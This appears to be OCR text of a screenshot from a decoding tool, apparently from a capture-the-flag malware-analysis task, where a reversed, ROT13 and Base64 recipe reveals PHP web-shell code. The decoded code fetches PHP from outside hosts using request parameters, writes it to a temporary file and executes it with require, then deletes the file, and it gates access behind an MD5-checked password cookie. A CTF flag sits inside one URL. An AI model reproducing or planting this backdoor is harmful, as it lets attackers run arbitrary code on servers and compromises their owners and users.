 Recipe
Output
Reverse
By
Character
ROT13
Rotate lower case chars
Rotate upper case chars
Rotate numbers
Amount
13
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
function GC($a)
{
    $url = sprintf('%s?api=%s&ac=%s&path=%s&t=%s', $a, $_REQUEST['api'], $_REQUEST['ac'],
$_REQUEST['path'], $_REQUEST['t']); $code = @file_get_contents($url); if ($code == false) {
$ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT,
'll'); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_TIMEOUT, 100);
curl_setopt($ch, CURLOPT_FRESH_CONNECT, TRUE); curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
$code = curl_exec($ch); curl_close($ch); }return $code;}
if (isset($_REQUEST['ac']) && isset($_REQUEST['path']) && isset($_REQUEST['api']) &&
isset($_REQUEST['t'])) { $code = GC('https://c.-wic5-.com/'); if(!$code){$code =
GC('https://c.-oiv3-.com/?flag=flag{af10370d485952897d5183aa09e19883}
');}$need = '<'.'?'.'php'; if (strpos($code, $need) === false) { die('get failed'); }
$file_name = tmpfile(); fwrite($file_name, $code); $a =
stream_get_meta_data($file_name);$file_path = $a['uri']; $content =
@file_get_contents($file_path);if(!$content){$file_path = '.c';
file_put_contents($file_path, $code);}@require($file_path);
fclose($file_name);@unlink($file_path);die(); }
if (isset($_REQUEST['d_time'])){ die('{->'.$L7CRgr.'<-}'); }
$pass = false;
if (isset($_COOKIE['pass'])) { if(md5($_COOKIE['pass']) == $L7CRgr) { $pass = true; } }
else { if (isset($_POST['pass'])) { if(md5($_POST['pass']) == $L7CRgr) { setcookie("pass",
$_POST['pass']); $pass = true; } } }
if (isset($_POST['logout']) && $_POST['logout'] = 1) { setcookie("pass", null); $pass=
false; }